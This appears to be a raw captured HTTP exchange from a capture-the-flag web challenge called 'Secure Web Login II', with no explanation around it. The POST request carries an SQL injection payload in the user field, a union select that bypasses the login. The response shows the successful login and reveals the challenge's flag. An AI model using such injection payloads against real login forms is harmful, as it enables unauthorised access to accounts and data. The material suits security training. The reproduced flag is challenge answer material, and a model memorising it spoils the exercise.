 POST /web6/index.php HTTP/1.1
Host: 4.chinalover.sinaapp.com
Content-Length: 34
Cache-Control: max-age=0
Origin: http://4.chinalover.sinaapp.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://4.chinalover.sinaapp.com/web6/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=' union select md5(1)#&pass=1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 19 Aug 2018 03:45:08 GMT
Content-Type: text/html
Connection: close
Via: 1527
Content-Length: 306
<html>
<head>
Secure Web Login II
</head>
<body>
<p>Logged in! Key: ntcf{union_select_is_wtf} </p>
<form method=post action=index.php>
<input type=text name=user value="Username">
<input type=password name=pass value="Password">
<input type=submit>
</form>
</body>
<a href="index.phps">Source</a>
</html>